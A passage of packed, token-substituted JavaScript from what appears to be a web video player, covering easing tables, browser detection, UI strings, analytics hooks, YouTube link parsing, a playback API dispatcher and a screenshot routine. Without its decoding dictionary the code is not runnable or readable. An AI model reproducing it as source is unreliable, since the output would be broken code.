);4m[i]=uL(4m[i])}aL=2e.Y*2q/du.Q;l2=du.Q;if(3a.Q==1&&4m[0]==4i[0]){a1()}F{1E(l3,2H.4P(aL))}}E l3(){V(B i=0;i<3a.Q;i++){B 1J=4m[i]+(4i[i]-4m[i])*(du[dY]?du[dY]:0);if(3a[i]=="hc"){2e.mc.1S("1o",1J)}if(3a[i]=="7K"){2e.mc.C.1o=1J}if(3a[i]=="y"){2e.mc.1S("1d",1J)}if(3a[i]=="x"){2e.mc.1S("19",1J)}if(3a[i]=="19"){2e.mc.C.19=1J+"px"}if(3a[i]=="1y"){2e.mc.1S("1y",1J)}if(3a[i]=="3e"){2e.mc.1S("3e",1J)}if(3a[i]=="3l"){2e.mc.1S("3l",1J)}if(3a[i]=="8R"){2e.mc.cn=1J}if(3a[i]=="ik"){2e.mc.9P=1J}if(3a[i]=="W"){2e.mc.1S("W",1J)}if(3a[i]=="yD"){L(2e.mc,{"W":1J})}if(3a[i]=="Z"){2e.mc.1S("Z",1J)}if(3a[i]=="yE"){L(2e.mc,{"Z":1J})}}dY++;if(!sd){if(dY==l2){a1()}F{l4=1E(l3,2H.4P(aL))}}}E a1(){sd=H;if(2e.1l){if(3a[0]=="7K"||3a[0]=="19"){1l(2e.mc)}F{2e.mc.1S("2o",J)}}if(2e.1C.K("1y")==-1){o.7p[2e.me]=1P;4e o.7p[2e.me]}};G.q7=E(){3i(l4);a1()};G.uH=E(){3i(l4);dY=l2-1;l3();a1()};E yK(yh){9K(yh){1j"yj":O[0,0.F4,0.FB,1.Fs,1.Fv,1.Fu,1.xN,0.FA,0.FD,0.87,0.FE,0.F8,1.yu,1.F9,1.F6,1.Ff,0.Gp,0.IG,0.HZ,0.I0,1.HY,1.yk,1.yp,1.yk,1.zj,0.gY,0.kT,0.kT,0.kT,0.kT,1];1g;1j"ak":O[0,0.HW,0.I1,0.I2,0.I7,0.I8,0.I6,0.I5,0.I3,0.Gx,0.HU,0.HT,0.HJ,0.HK,0.yl,0.HI,0.HH,0.HE,0.HF,0.95,0.HG,0.HR,0.HS,0.HQ,0.99,0.HP,0.yt,0.gY,1];1g;1j"Bn":O[0,0.HN,0.28,0.Ia,0.Ix,0.Iv,0.It,0.78,0.yl,0.IF,0.ID,0.yt,1.yu,1.IC,1.yn,1.IA,1.IB,1.yr,1.yr,1.Ih,1.If,1.Ib,1.yn,1.Id,1.Ii,1.Ij,1.Io,1.Ip,1.yp,1.zj];1g;7f:O[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B zP=E(){B N=fo.Im,ua=fo.Ik,ql;B M=ua.mI(/(n1|gh|6i|qo|zk)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.mI(/(n1|gh|6i|qo|zk|HC|ly)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(ql=ua.mI(/7F\\/([\\.\\d]+)/i))!=1P)M[2]=ql[1];B qx=fo.HB;G.aU=M?M[1]:N;G.7F=M?M[2]:fo.GU;G.n1=G.aU=="GV";G.oZ=G.aU=="zh 9.0";G.ie=G.aU=="zh"||G.aU=="GT"||G.aU=="GS";G.ly=ua.aS(/(ly)\\/?\\s*/i)>-1;G.qo=G.aU=="GP";G.6i=G.aU=="GW";G.gh=1W.gh;G.hW=ua.aS("GX NT")>-1;G.5p=(ua.aS(/(9c|fq|H2)\\/?\\s*/i)>-1)||(fo.H1===\'H0\'&&qx>1);G.tv=v.zt!=1&&ua.aS(/(GY|GN|LG zq|GD|GE|TV GC)\\/?\\s*/i)>-1;G.lg=v.zt!=1&&ua.aS(/(LG zq)\\/?\\s*/i)>-1;G.9c=ua.aS(/(9c)\\/?\\s*/i)>-1;G.fq=G.5p&&!G.9c;G.3R=\'GL\'in 1Q.kO.C;if(ua.aS(/(8W)\\/?\\s*/i)>-1){qx>0?G.8W=H:G.tv=H}G.2B=(G.5p||G.8W||(ua.aS(/(GK|GJ|n1 j2)\\/?\\s*/i)>-1))&&!G.tv;G.qy=G.6i||G.gh;G.tB=!G.2B;G.qw=G.2B||G.tv;G.2g=J;if(G.5p){G.Hs=4a(ua.1t(ua.K(\'OS \')+3,4).1X(\'7b\',\'.\'));if(G.fq&&!\'Hq\'in 1W){G.2B=G.5p=J;G.tv=H}}if(o.1K.tD||o.1K.tC||o.1K.tx||o.1K.tF||o.1K.td){G.2g=H}};E 8J(3Y,6y){V(B s in 6y){if(1T(6y[s])==\'3y\'){if(s=="2z"||s=="3j"){3Y[s]=6y[s]}F{V(B s2 in 6y[s]){if(1T(3Y[s])!=\'3y\'){3Y[s]={}}if(1T(6y[s][s2])==\'3y\'){V(B s3 in 6y[s][s2]){if(1T(3Y[s][s2])!=\'3y\'){3Y[s][s2]={}}if(1T(6y[s][s2][s3])==\'3y\'){V(B s4 in 6y[s][s2][s3]){if(1T(3Y[s][s2][s3])!=\'3y\'){3Y[s][s2][s3]={}}3Y[s][s2][s3][s4]=6y[s][s2][s3][s4];if(s3==\'2Z\'||s3==\'2L\'){3Y[s][s2][s3][s4]=2A(3Y[s][s2][s3][s4])}}}F{3Y[s][s2][s3]=6y[s][s2][s3];if(s2==\'2Z\'||s2==\'2L\'){3Y[s][s2][s3]=2A(3Y[s][s2][s3])}}}}F{3Y[s][s2]=6y[s][s2];if(s==\'2Z\'||s==\'2L\'){3Y[s][s2]=2A(3Y[s][s2])}}}}}F{if(s.K("Hp")>0&&4f(6y[s])===""){}F{3Y[s]=sF(s,6y[s])}}}O 3Y};B sF=E(1a,5w){if(1T(5w)==\'4X\'){5w=4f(5w);if(1a.K("1w")>-1&&5w!=-1){5w=h3(5w)}}O 5w};E zc(ce,1o){O\'4o(\'+(ce=ce.1X(\'#\',\'\')).mI(1x Hu(\'(.{\'+ce.Q/3+\'})\',\'g\')).Hz(E(l){O 2A(ce.Q%2?l+l:l,16)}).8Q(1o||1).mn(\',\')+\')\'}E qi(){3n{B 4V=1W[\'2K\'],x=\'HA\';4V.6X(x,x);4V.o5(x);O H}2X(e){O J}};E uc(9C){if(9C){if(o.7p[9C]){o.7p[9C].q7()}}};B 2I=E(x){B y=x;if(y){y=x.5W(0).Hx()+x.6e(1);if(y.K("7b")>-1){y=y.1X(/7b/ig," ")}}B en={"of":"of","aW":"aW","yV":"yU on z2","yS":"yU 1H on z2","q8":"Hm at Hb","6Z":"k1","za":"No","q5":"Ha","gt":"H9","zb":"H7","bt":"H8 2L","gs":"Hf go","gu":"Jn","gv":"a3 1o","gw":"a3 1w","dW":"pZ 3x","cj":"pZ 1w","c8":"pZ 1w 2","bm":"4E gk","mB":"Sf","d6":"Sd","z6":"Sj to Sk","mO":"Sp","g9":"So","gi":"Sn","gj":"xa","oW":"xa","mi":"HD","mD":"Sm HD","S2":"S0 HD","p6":"RX HD","pI":"RY HD 4K","xb":"Ad","x9":"Go to S5 S6\'s Sr","6r":"SL","7E":"SK","2g":"MJ 2g","o3":"SJ 2g"};if(I(en[x])){y=en[x]}if(I(o[\'q0\'+v.et])){if(I(o[\'q0\'+v.et][x])){y=o[\'q0\'+v.et][x]}}if(v.sV){if(v.sV[x]){y=v.sV[x]}}O y};B 9s=E(x,y,z){if(!I(o.gO[y])&&v.nM!=1){B t=o.eQ?o.eQ:(v.1M?v.1M:\'\');I(v.az)?t=v.az:\'\';if(v.x8[x]==1&&v.uV==1&&I(v.fK)){if(x=="9a"){6N(xm,SP)}if(I(1W["ko"+v.fK])){1W["ko"+v.fK].xn(\'qa\'+x,{1M:t});1q("x5",\'qa\'+x)}F{1q("x5 SS 1H")}}if(v.x6[x]==1){if(v.ga==1){if(v.Ai==1){if(1W.xd){xd(\'17\',\'qa\'+x,{\'az\':t})}}F{if(1W.ga){B qg={Ag:\'lC\',Af:y};if(t!=\'\'){qg.Ah=t}ga(\'lz.aj\',\'17\',qg)}}}}}z?o.gO[y]=H:\'\'};E xm(){if(I(1W["ko"+v.fK])){1W["ko"+v.fK].xn(\'Sw\')}};B lN=E(1c){B x=\'\';1c=1c.1X("v=","{=");if(1c.K(\'lK.be/\')>-1){x=1c.1t(1c.K(".be/")+4);x.1X("/","")}F{x=1c.2u(/(lK.be\\/|v\\/|t6\\/|Sx\\?|47.Sv\\/lz\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1B=x.1t(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1B.K("h")>0){h=v.1B.1t(0,v.1B.K("h"));v.1B=v.1B.1t(v.1B.K("h")+1)}if(v.1B.K("m")>0){m=v.1B.1t(0,v.1B.K("m"));v.1B=v.1B.1t(v.1B.K("m")+1)}if(v.1B.K("s")>0){s=v.1B.1t(0,v.1B.K("s"));v.1B=v.1B.1t(v.1B.K("s")+1)}if(h>0||m>0||s>0){v.1B=h*qW+m*60+s*1}x=x.1t(0,x.K("?t="))}}O x};B js=E(x,y,li,ev){if(x=="9a"){o.9a=H}if(ev==1){V(B yi in y){if(y.2r(yi)){if(1T(y[yi])=="3y"){y[yi]=\'\'}}}}if(v.mf==1&&o.9a){if(v.Su==1||li==1){nC(x,y)}F{if(y!=1Y){if(1T(y)==\'3y\'){3n{y=4I.wZ(y)}2X(e){}}}if(1T(v.2z)==\'4X\'){if(v.2z.K("{")==0){3n{v.2z=v.2z.1X(/\\\'/ig,\'"\');v.2z=4I.6k(v.2z)}2X(e){cq.1q(e)}}}if(1T(v.2z)==\'3y\'){if(I(v.2z[x])||I(v.2z[\'qe\'])){B z=x;if(!I(v.2z[x])&&I(v.2z[\'qe\'])){z=\'qe\'}if(x.K("7t")==0){if(I(v.2z[\'29\'])){z=\'29\'}}3n{if(y!==1Y){2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2X(e){1q("2z",e,x)}}}F{if(v.2z==\'\'){v.2z="xj"}3n{if(y!==1Y){2l(v.2z+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2z+"(\'"+x+"\',\'"+v.id+"\')")}}2X(e){1q("2z",e,x,y)}}}}if(v.CK==1&&li!==1){B zv={17:x,Y:o.P?(x=="3X"?o.v9:o.P.Y()):0};if(y!=1Y){zv["1A"]=y}if(x=="1k"||x=="Y"){zv["1k"]=o.P.1k()}if(x=="1O"||x=="9B"){zv["1O"]=v.1O}if(x=="1x"){zv["id"]=6z("xV")}1W.bG.wY(zv,\'*\');B z=x;x=="9a"||x=="1B"||x=="4q"?z=x+"ed":\'\';x=="1G"?z="Sy":\'\';x=="4Z"?z="8S":\'\';x=="51"?z="3C":\'\';x=="9B"?z="Sz":\'\';x=="3X"?z="SE":\'\';x=="SD"?z="SC":\'\';zv["17"]=z;if(z!=\'\'&&z!=x){zv=4I.6k(4I.wZ(zv));1W.bG.wY(zv,\'*\')}}};B nC=E(x,y){B ev=1Q.SB(\'7z\');if(y!==1Y){ev.9M=y}ev.RW(x,H,H);o.1z.RV(ev)};G.17=E(x,y){o.2z[x]=y};B 2M=E(x,y,S){O 6z(x,y,S)};G.2M=E(x,y,S){O 6z(x,y,S)};E 6z(x,y,S){if(I(o.U)){if(o.qM==1){O}if(S){if(1T(S)==\'4X\'){if(S.K("id:")==0){S=o.R.sh(S.1t(3),"5v");if(S){if(x=="kY"&&y=="Rh"){S.g0()}}}}}if(x=="1G"){if(I(y)){if(1T(y)==\'4X\'){y=y.1X(/(\\r\\n|\\n|\\r)/gm,"");B 2n=-1;if(y.K("[3X:")>-1&&y.K("]")==y.Q-1){2n=y.1t(y.K("[3X:")+6,y.Q-1);2n=2A(2n.1t(0,2n.Q-1));y=y.1t(0,y.K("[3X:"));if(y==\'\'){o.U.3I(2n);o.U.2E();O}F{o.2n=2n}}if(y.K("#"+v.9O)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eP)==0&&y.K(v.hR)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=bu(y)}if(v.fb==1){y=fb(y)}if(y.K(".8C")==y.Q-4){B 4l=eq(y);4l.cF=E(){if(G.eo==4&&G.6f==4U){3n{6z(\'1G\',4I.6k(G.cV))}2X(e){}}};4l.aj();O}if(y.K("id:")==0&&I(o.1r)){B z=qK(y);if(I(o.1r[z])){o.R.A7(z);2n>-1?o.2n=2n:\'\';O H}F{O J}}if(y.K("Rf:")==0){B z=y.1t(10);if(o.2t=="47"){o.P.uN(z);O H}F{y=\'//lK.be/\'+z}}}o.U.cH(y)}F{o.U.2E()}}if(x=="3j"&&I(y)){o.iT=H;if(y.K("id:")==0&&I(o.1r)){B z=qK(y);if(I(o.1r[z])){o.R.tE(z);2n>-1?o.2n=2n:\'\';O H}F{O J}}F{o.U.cH(y,1);o.R.4c(0,0)}}F{1T wL==\'E\'?wL():\'\'}if(x=="42"&&I(y)){o.iT=H;o.U.cH(y,1,1)}if(x=="4Z"){if(o.1G){o.U.2S();o.U.jZ()}}if(x=="ao"&&I(y)){o.1B&&o.6O?o.6O.wN(y):\'\'}if(x.K("Ri")==0){if(o.29){o.29.Rj(x.1t(6),y)}}if(x=="42"){o.P.nE()}if(x=="9o"){o.9o.k7();o.9o=1x tV();if(v.wF==1){o.9o.8C(v.yM)}F{o.9o.8C("Ro 8H")}if(v.yH==1&&I(v.yG)){o.dA=1x yF()}}if(x=="9b"){o.R.8b();o.R.Aa("qX")}if(x=="mV"){o.1G?o.U.2S():o.U.2E()}if(x=="2p"){v.42=0;v.3O=0;o.P.ls();o.U.9w()}if(x=="8D"){o.Y=o.P.Y();o.U.dx()}if(x=="5Y"){if(v.r9){if(v.r9.on==1&&v.r9.Rn==1){o.U.iR()}}}if(x=="nD"&&I(y)){if(o.5L){o.5L.2M(y)}}if(x=="5t"){o.R.Bh()}if(x=="Rm"&&I(y)){if(v.29==1&&o.p!=\'\'){B sv=4I.6k(bT(o.p));V(B l in sv){if(sv.2r(l)){if(I(sv[l].id)){if(y==sv[l].id){v.8P=\'Rk\'+(I(sv[l][\'ra\'])?\'ra\'+sv[l][\'ra\']:\'\')+y+\'7b\'+sv[l].6W;v.tc=H;o.U.yP("8P")}}}}}}if(x=="Rb"){1T wJ=="E"?wJ():\'\'}if(x=="6F"&&y){v.6F=y;o.3k?o.3k.wO():\'\'}if(x=="51"){o.U.4W()}if(x=="4S"){if(I(y)){o.U.7V(y)}F{O o.4M[o.9h]}}if(x=="gN"){O o.4M}if(x=="9B"){o.U.6I()}if(x=="jz"){if(I(y)){v[x]=y;o.U.gP()}}if(x=="bh"){O o.2a}if(x=="ym"){O o.ab?H:J}if(x=="7E"){O o.P?o.P.5d():J}if(x=="AR"){O v.ac==1?o.3g.6e(0,-1):o.3g}if(x=="8z"){O o.5N}if(x=="1O"||x=="wX"){if(I(y)){if(y>=0&&y<=1){o.U.3P(y)}}O o.3C?0:v.1O}if(x=="3C"){O I(o.3C)?o.3C:J}if(x=="R0"){o.R?o.R.Ac(y):\'\'}if(x=="c9"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4I.6k(bT(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2r(l)){if(l.K("8X")==0){v[l]=1P}}}if(1T x2=="3y"){V(B k in x2){if(x2.2r(k)){if(k.K("8X")==0){v[k]=x2[k]}if(k=="1v"){v2[k]=x2[k]}}}}v=8J(v,v2);B rc=J;if(o.R.bD()){o.R.6Y();rc=H}B rd=J;if(o.R.bM()){o.R.aY();rd=H}o.R.3Z();o.R=1P;o.R=1x t9();if(o.P.6f()=="6b"){o.R.2E()}o.R.3P(v.1O);if(I(v.1M)){ad(v.1M)}if(rc){o.R.6Y()}if(rd){o.R.aY()}if(o.2g){o.R.7D()}if(1a!=\'BI\'){o.R.4c(o.P.Y(),o.P.1k())}iw()}}if(x=="jB"){O v.jB}if(x=="4y"){o.R.4y(H)}if(x=="3X"){if(I(y)){if(1T y=="4X"){if(y.K("%")>-1){y=2A(y.1t(0,y.K("%")));y=o.P.1k()*y/1i}F{B mw=o.P.Y();if(o.3k&&!o.1B){if(!o.3k.jf){B f=o.3k.9i();if(f.t&&f.d){mw=f.t;o.3k.jf=H}}}if(y.K("+")==0){y=mw+2A(y.1t(1))}F{if(y.K("-")==0){y=mw-2A(y.1t(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!I(o.29)&&!I(o.5X)&&o.P.1k()>0){o.2n=1Y;o.U.3I(y,H);o.U.pp()}F{o.2n=y}}}if(x=="2g"){!o.2g?o.U.7D():\'\'}if(x=="oe"){o.2g?o.U.8F():\'\'}if(x=="R1"){O o.2g}if(x=="3x"){O o.3D+\'/\'+o.4A}if(x=="QZ"){if(I(o.ex)){o.ex.Do()}}if(x=="zI"||x=="QW"){if(I(o.ex)){o.ex.Un()}}if(x=="Y"){B mA=o.P?o.P.Y():0;if(o.3k&&v.bz==1&&!o.1B&&mA==0){B f=o.3k.9i();if(f.t){mA=f.t}}O mA}if(x=="R2"){if(o.9N){6z("1G","id:"+o.9N)}if(o.rk){6z("3X",o.rk);6z("1G")}}if(x=="1k"){O o.P?o.P.1k():0}if(x=="2Q"){if(y){v.2Q=y;o.R.hF()}}if(x=="4z"){if(I(y)){if(S){v.hd=a8(v.hd,y,S);if(o.2a.Q==2){o.U.5D(v.hd)}}F{o.U.5D(y)}}F{O o.P?o.P.pa():0}}if(x=="6r"){if(I(y)){if(S){v.rl=a8(v.rl,y,S);if(o.5N.Q==2){o.U.ck(v.rl)}}F{o.U.ck(y)}}F{O o.P?o.P.pv():0}}if(x=="wQ"){O o.2t=="47"}if(x=="B9"){if(o.5o>0){o.ks=o.5o}o.U.cH(v.3j)}if(x=="6b"){O o.1G}if(x=="mE"){O o.1B}if(x=="1m"){O o.1m[y]}if(x=="wR"){o.qM!=1?o.P.pf():\'\'}if(x=="id"){O v.id}if(x=="1q"){v.1q=y}if(x=="mf"){v.mf=y}if(x=="2c"){o.P.wt()}if(x=="R9"){o.P.wm();if(S){o.ri=a8(o.ri,y,S)}}if(x=="56"){o.P.dy()}if(x=="7W"){o.P.cJ()}if(x=="3t"&&v.nM!=1){cq.1q(3t)}if(x=="2k"){v.2k=y;if(I(y)){if(y.6v().Q<3&&o.5l){o.5l.9v(y*1)}F{o.U.h5(y)}}}if(x=="bF"){if(I(o.bF)){if(I(y)){o.bF.2M(y)}F{O o.bF.R7()}}}if(x=="un"){if(o.xp){O o.xp}F{O J}}if(x=="5B"){B 5B=1N("1U");5B.id=y;5B.C.59=wr;o.1K.1L(5B)}if(x=="Bf"){if(o.5I){B 5z=1N("5z");o.1z.1L(5z);B 9f=5z.xU(\'2d\');B 3x=o.P.3x();5z.W=3x.W>0?3x.W:o.9H;5z.Z=3x.Z>0?3x.Z:o.bA;9f.qN(o.P.7B(),0,0,5z.W,5z.Z);4z=2;B fU=1Q.1N("5z");fU.W=5z.W*4z;fU.Z=5z.Z*4z;B fS=fU.xU("2d");fS.qN(o.P.7B(),0,0,5z.W*4z,5z.Z*4z);if(v.R4==1&&I(v.r0)){!I(v.fR)?v.fR=20:\'\';!I(v.r3)?v.r3="3G":\'\';fS.43=v.fR+"px R5, Rq";fS.Rr=h3(v.r3);fS.RM((v.r0=="ih"?o.ih:v.r0),v.fR,5z.Z*4z-v.fR-5)}9f.qN(fU,0,0,5z.W,5z.Z);B 3U;3n{3U=5z.RP("b0/RU")}2X(e){cq.1q(e.8H);O J}O 3U}F{O J}}if(x=="26"){O o.2t==x?o.P.kg():1Y}if(x=="1F"){O o.2t==x?o.P.jT():1Y}if(x=="2h"){if(!o.1G){o.P.8V(y);O H}F{O J}}if(x=="1y"){if(y){o.P.1y(y)}F{O[o.3A.x,o.3A.y,o.4k.C.19,o.4k.C.1d]}}if(x=="1M"){if(I(y)){I(y)?v.1M=y:\'\';o.U.ad(\'1M\');O H}F{O v.1M}}if(x=="RT"){o.U.yX()}if(x=="X"){if(y){if(1T(y)==\'3y\'){3n{o.U.6a(y);O H}2X(e){O J}}F{if(y.K(".8C")==y.Q-4||y.K(".8C?")>0){B 4l=eq(y);4l.cF=E(){if(G.eo==4&&G.6f==4U){3n{6z(\'X\',4I.6k(G.cV))}2X(e){}}};4l.aj();O H}}}}if(x=="7r"){o.R.bP()}if(x=="d6"){o.R.fc()}if(x=="jG"){if(I(y)&&I(o.1r)){!o.1G?v.3O=0:\'\';V(B j in o.1r){if(o.1r.2r(j)){if(o.1r[j].bJ==y){y=j}}}if(I(o.1r[y])){o.R.tE(y);O H}F{O J}}}if(x=="RS"){B 1J=[];if(I(o.1r)){V(B j in o.1r){if(o.1r[j].4H&&o.1r[j].oE==-1){1J.2W({1M:o.1r[j].1M,id:o.1r[j].id})}}}O 1J}if(x=="xV"){if(o.3u){O o.1r[o.3u].bJ?o.1r[o.3u].bJ:o.3u}}if(x=="RR"){if(o.1r){O 44.3H(o.1r).Q}F{O-1}}if(x=="mS"){if(I(o.mS)){O o.mS}}if(x=="RG"){o.R.jp()}if(x=="Rw"){if(o.29){O H}F{O J}}if(x=="SW"){if(o.29){O xZ()}F{O J}}if(x=="Rv"){if(o.29){O o.29.4Z()}F{O J}}if(x=="Ru"){if(o.29){O o.29.ye()}F{O J}}if(x=="Rs"){if(o.29){o.29.Rt()}F{O J}}if(x=="Ry"){if(o.29){o.29.51()}F{O J}}if(x=="5U"){v.5U=a8(v.5U,y,S);o.P.5U()}if(x=="bj"){if(I(S)){v.bj=a8(v.bj,y,S)}F{if(I(y)){v.bj=y}F{O v.bj}}}if(x=="5f"){if(I(S)){v.5f=a8(v.5f,y,S)}F{if(I(y)){v.5f=y}F{O v.5f}}}if(x=="qz"||x=="mu"){B z="dG";x=="mu"?z="mk":"";if(I(S)){v.X[z]=a8(v.X[z],y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.X[z]:\'\';v.X[z]=y}F{O v.X[z]}}}if(x=="hd"){if(o.2a.Q==2){v.hd=o.2a[o.2R];v.hd=a8(v.hd,y,S);if(o.2a[0]==v.hd){o.U.5D(0)}F{o.U.5D(1)}}}if(x=="v"&&y){if(y.K(\'3j\')==0||y.K(\'bk\')==0){O}O v[y]}if(x.K("hO:")==0){B xx=x.1t(7);if(1T(y)==\'3y\'&&1T(v[xx])==\'3y\'){V(B yy in y){if(y.2r(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'CI\')==-1){v[xx]=y}}O H}if(x=="RF"){O o.P?o.P.aT():\'\'}if(x=="RD"){O o.7F+\' \'+o.em}if(x=="em"){O o.em}if(x=="pc"){O o.pc}if(x=="n6"){O o.n6}if(x=="5r"){O o.5r}if(x=="RC"){O o.29?o.xz:1Y}if(x=="8T"){o.U.o2();o.qM=1;v.1V.on=0;o.1z.22=\'\'}}F{O J}};E a8(x,y,S){B z=4f(y)+\'\';if(y.K("/")>0){B y2=y.2u("/");if(y2.Q==2){if(x==4f(y2[0])){z=4f(y2[1]);if(S){S.ec(1)}}F{z=4f(y2[0]);if(S){S.ec(0)}}}}O z}E eq(x){B 4l=1x xB();4l.7G(\'xM\',x,H);O 4l}E qK(y){B z=y.1t(3);if(o.1r){V(B j in o.1r){if(o.1r.2r(j)){if(o.1r[j].bJ==z){z=j}}}}O z}E xZ(){B x;if(o.29){if(o.29.rB()){x=o.29}}if(!x&&o.5X){x=o.5X}if(x){B y={is:o.4G,1m:x.9M("RA"),7F:x.9M("7F"),RB:x.9M("zo"),1c:o.yQ+(x.9M("xL")?x.9M("SV")+x.9M("xL"):\'\'),1C:x.9M("SZ"),3j:x.9M("3j"),Y:o.P.Y(),1O:x.U9(),id:o.xz};if(o.4G=="8P"){y.U6=o.U7}O y}}B 1N=E(x){B y=x;x==\'1U\'||x==\'sH\'?y=\'6L\':\'\';B z=1Q.1N(y);if(x==\'sH\'){L(z,{"6D":"46","2o":"4t"})}O z};B 1q=E(a,b,c,d,e,f,g){if(v.1q==1||v.qY==1){B x=a+(b!=1Y?" "+b:"")+(c!=1Y?" "+c:"")+(d!=1Y?" "+d:"")+(e!=1Y?" "+e:"")+(f!=1Y?" "+f:"")+(g!=1Y?" "+g:"");cq.1q("xu"+(v.s7==1?"2":"")+": "+x);if(v.qY==1&&I(1Q.8x("xq"))){1Q.8x("xq").22+=x+\'<br/>\'}}};B CZ=E(){if(v.us==1&&I(v.qZ)&&v.qZ!=\'\'){B x=1Q.1N(\'eI\');x.xs=\'Uh\';x.ag=\'lM://us.Ug.b5/L?gF=\'+v.qZ.1X(/,/ig,"|").1X(/ /ig,"+");1Q.Uf.1L(x)}};B Cz=E(1U,aE){B x=["q6","dq","ml","g8","bV"];V(B y=0;y<x.Q;y++){B z=1U.qj("2v "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.53=aE}}}};B 4E=E(Y){Y<0?Y=0:\'\';B xJ=o.P.1k>=aR?H:J;B xI=o.P.1k>=qW?H:J;B 5S=2H.7s(Y/60);B 6M=2H.7s(Y-5S*60);B 7I=2H.7s(5S/60);B fY=2H.7s(7I/24);5S=5S-7I*60;if(fY>0){7I=7I-fY*24}if(v.jM==1&&o.P.5d()){B d=1x 6o();O 6S(1x 6o(d.7Z()+Y*2q).xG())}F{O 6S((fY>0?fY+\':\':\'\')+(7I>0||xI?7I+\':\':\'\')+((7I>0||xJ)&&5S<10?\'0\':\'\')+5S+\':\'+(6M<10?\'0\':\'\')+6M)}};B hN=E(x){B 6M=2H.7s(x);B 5S=2H.7s(6M/60);B 7I=2H.7s(5S/60);5S=2H.7s(5S%60);6M=2H.7s(6M%60);7I>0&&5S<10?5S="0"+5S:"";6M=6M>=0?((6M>=10)?6M:"0"+6M):"aI";B 6q=(7I>0?7I+":":"")+(5S>=0?5S:"0")+":"+6M;if(v.jM==1&&o.P.5d()){B d=1x 6o();O 6S(1x 6o(d.7Z()+x*2q).xG())}F{O 6q}};B TS=E(){O TQ((1W.8I!=1W.bG.8I)?1Q.rQ:1Q.8I.ag)};B lF=E(x,y,z){B t;if(!xF(x)&&y){t=1Q.1N(\'qU\');y=="TR"?y=x:\'\';t.3c=y.K(\'//\')==-1?\'//\'+y:y;t.TX=1;if(z){t.7Q=z}B s=1Q.db(\'qU\')[0];s.5h.qV(t,s)}O t};B xF=E(y){B x=J;B lR=1Q.db(\'qU\');V(B i=0;i<lR.Q;i++){if(lR[i].3c.K(y)>-1){x=H}}O x};B su=E(x,y){x=x.1X(\'#\',\'\');B r=2A(x.Q==3?x.6e(0,1).fA(2):x.6e(0,2),16);B g=2A(x.Q==3?x.6e(1,2).fA(2):x.6e(2,4),16);B b=2A(x.Q==3?x.6e(2,3).fA(2):x.6e(4,6),16);if(y){O\'4o(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{O\'U1(\'+r+\', \'+g+\', \'+b+\')\'}};B L=E(e,o){if(I(e)){V(B 1a in o){if(o.2r(1a)){if(o[1a]!=\'TZ\'&&o[1a]!=1Y){if(1T o[1a]==\'Ui\'&&1a!=\'1o\'&&1a!=\'59\'){o[1a]+=\'px\'}if((1a.K("1w")>-1||1a.K("CE")>-1)&&o[1a].K("#")==-1&&o[1a].K("4o")==-1){o[1a]=\'#\'+o[1a]}if(1a=="2G"){e.C[\'-ms-\'+1a]=o[1a];e.C[\'-jq-\'+1a]=o[1a];e.C[\'-3R-\'+1a]=o[1a];e.C[\'-o-\'+1a]=o[1a]}if(1a=="rU"){if(o[1a].K(" ")>-1){o[1a]=\'"\'+o[1a]+\'"\'}}if(1a=="5B-hi"){e.C.Uj(1a,o[1a],\'5k\')}F{e.C[1a]=o[1a]}}}}}};B Dm=E(x,aE,b1,b2){B y=dp(b1,1)*1;B z=dp(b2,1)*1;L(x,{"2x":"UB-2O-5e(-Uw,"+aE+","+aE+" "+y+"px,4o(0,0,0,0),"+y+"px,4o(0,0,0,0) "+(y+z)+"px)"})};B h3=E(c){O c.1t(0,1)!=\'#\'?c="#"+c:c};B DA=E(x,1w,y){!1w?1w=\'#fa\':\'\';1w=h3(1w);B r=5E(lP,Uy);x=x.1X(/\\(uF\\)/g,r);x=x.1X(/\\(1w\\)/g,1w);B xE=x.1t(0,x.K(\'|||\'));B ue=x.1t(x.K(\'|||\')+3);B ah=\'\';if(o.1m.3R){ah=ue.1X(/5H:/g,"-3R-5H:");ah=ah.1X(/5H-/g,"-3R-5H-");ah=ah.1X(/@yJ/g,"@-3R-yJ");ah=ah.1X(/2G/g,"-3R-2G")}y.22=xE;rZ(ah+ue)};B rZ=E(x){if(o.L){if(o.L.xC){o.L.xC.Uu=x}F{o.L.1L(1Q.zX(x))}}};B 4l=E(y,z){B x=1x xB();x.7G(\'xM\',y,H);x.cF=z;x.aj()};B Um=E(x){if(x){V(B i=0;i<5;i++){if(x.Uv=="Uk"){1g}F{if(x.xY){x=x.xY}}}}O x};B 7Y=E(z){B 7Y=1Q.1N("3U");if(o.ki.K(z)>-1){o.ki.2W(z);if(z.K("?")>0){z=z+\'&\'+2H.5E()}F{z=z+\'?\'+2H.5E()}}F{o.ki.2W(z)}7Y.5R(\'3c\',z);7Y.5R(\'Z\',\'5J\');7Y.5R(\'W\',\'5J\')};B 4n=E(e,o){V(B 1a in o){if(o.2r(1a)){e.5R(1a,o[1a])}}};B 8T=E(e){if(e){3n{e.5h.2V(e);e=1P}2X(e){}}};B 5E=E(7A,5G){O 2H.7s(Ut.Q>1?(5G-7A+1)*2H.5E()+7A:(7A+1)*2H.5E())};B mU=E(){O 2H.5E().6v(36).TP(2,12)};B tY=E(x,y){x=44.3H(x).Te(E(3Y,1a){if(1a!=y){3Y[1a]=x[1a]}O 3Y},{});O x};B 4f=E(x){if(1T x=="4X"){O 